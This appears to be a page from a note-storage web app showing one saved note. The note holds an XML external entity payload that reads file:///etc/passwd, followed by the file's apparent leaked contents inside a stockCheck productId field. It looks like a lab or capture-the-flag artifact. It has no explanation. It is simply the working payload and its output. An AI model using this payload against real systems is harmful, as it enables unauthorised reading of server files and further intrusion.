 Saved Content
Search for a note using ID:
Search
Search Results:
• Note ID: bff58b89222f8180b60d3ac93ad70df1
<?xml version="1.0" encoding="UTF-8"?> <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]> <stockCheck><productId>root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin note:x:1000:1000::/home/note:/bin/bash </productId></stockCheck>